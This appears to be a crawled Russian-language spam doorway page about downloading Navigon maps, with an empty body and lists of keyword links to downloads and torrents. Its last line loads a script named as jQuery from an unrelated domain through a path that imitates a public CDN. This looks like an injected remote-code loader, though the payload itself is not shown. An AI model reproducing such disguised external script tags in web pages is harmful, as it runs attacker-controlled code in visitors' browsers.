

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeuloghaeb.tryjoinads.org/oo3voi-karty-dlya-navigon-skachat.html
body_size: 1843
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Карты для навигон скачать - xeuloghaeb.tryjoinads.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeuloghaeb.tryjoinads.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Карты для навигон скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="oo3voi-vostochnye-slavyane-ih-sosedi-prezentaciya.html">Восточные славяне их соседи презентация</a></li>
                                <li><a href="oo3voi-simulyatory-novelly.html">Симуляторы новеллы</a></li>
                                <li><a href="oo3voi-skachat-film-na-telefon-pompei.html">Скачать фильм на телефон помпеи</a></li>
                                <li><a href="oo3voi-skachat-muzyku-iz-detskih-skazok.html">Скачать музыку из детских сказок</a></li>
                                <li><a href="oo3voi-minus-pesni-zaz-je-veux.html">Минус песни заз je veux</a></li>
                                <li><a href="oo3voi-krestnyy-otec-roman-vikipediya.html">Крестный отец роман википедия</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-13-rayon-3-torrent.html">13 район 3 торрент</a></li>
                                            <li><a href="oo3voi-pismo-na-vozvrat-produkcii-obrazec.html">Письмо на возврат продукции образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-elektrichka-armavir-gelendzhik-raspisanie.html">Электричка армавир геленджик расписание</a></li>
                                            <li><a href="oo3voi-skachat-knigu-ischeznuvshaya-fb2.html">Скачать книгу исчезнувшая fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-skachat-knigu-rukopashnyy-boy-po-sisteme-specnaza.html">Скачать книгу рукопашный бой по системе спецназа</a></li>
                                            <li><a href="oo3voi-kratkoe-soderzhanie-rasskaza-nikita.html">Краткое содержание рассказа никита</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="oo3voi-skachat-igru-simulyator-animatronikov.html">Скачать игру симулятор аниматроников</a></li>
                                            <li><a href="oo3voi-skachat-pesni-guf-kacheli.html">Скачать песни guf качели</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
